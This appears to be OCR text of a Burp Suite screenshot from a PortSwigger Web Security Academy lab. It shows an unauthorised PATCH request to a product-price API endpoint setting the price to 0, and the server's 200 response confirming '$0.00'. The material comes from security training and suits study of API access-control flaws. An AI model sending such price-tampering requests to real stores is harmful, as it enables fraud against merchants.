 1 2 3 4 4:16
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
1 × +
Send Cancel < > Target: https://0a3900b204e91bfd8034998a00420040.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a3900b204e91bfd8034998a00420040.web-security-academy.net
3 Cookie: session=zGk1QLayCl6t3lmnERx2XQC3GarC5cIy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Content-Type: application/json
7 Content-Length: 16
8
9 {
"price":0
}
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 9
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 130 bytes | 203 millis
Event log (1) All issues Memory: 142.0MB